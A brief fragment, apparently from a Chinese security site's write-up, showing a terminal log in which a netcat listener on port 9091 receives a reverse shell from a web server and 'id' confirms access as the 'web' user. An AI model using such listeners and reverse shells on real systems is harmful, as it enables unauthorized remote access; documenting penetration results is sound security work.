 -bash-4.2# nc -l -v -p 9091
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::9091
Ncat: Listening on 0.0.0.0:9091
Ncat: Connection from 2 1.
Ncat: Connection from 2 71.
bash: no job control in this shell
[web@Sina302 ]$ id
uid=99(web) gid=99(web) groups=99(web)
安全脉搏
SECPULSE